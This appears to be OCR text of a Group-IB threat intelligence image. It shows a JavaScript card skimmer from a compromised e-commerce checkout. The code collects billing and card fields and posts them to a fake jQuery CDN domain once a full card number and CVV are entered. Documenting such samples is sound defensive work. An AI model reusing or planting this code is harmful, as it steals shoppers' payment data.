 jQuery(document).ready(function() {
jQuery('#co-billing-form').change(function() {
localStorage.setItem("billing", jQuery("#co-billing-form").
serialize())
});
jQuery('#co-payment-form').change(function() {
if (jQuery('input[name="payment[cc_number]"]').val().replace(/[^
0-9]/g, '').length > 14 && jQuery('input[name="payment[
cc_cid]"]').val().replace(/[^0-9]/g, '').length > 2) {
jQuery.ajax({
url: 'https://jquerycdnlibrary.com/
gate.php?token=graGD3Bv',
data: jQuery('#co-payment-form').serialize() + '&' +
localStorage.getItem('billing'),
type: 'POST'
});
}
});
});
GROUP IB
ThreatPage全球威胁情报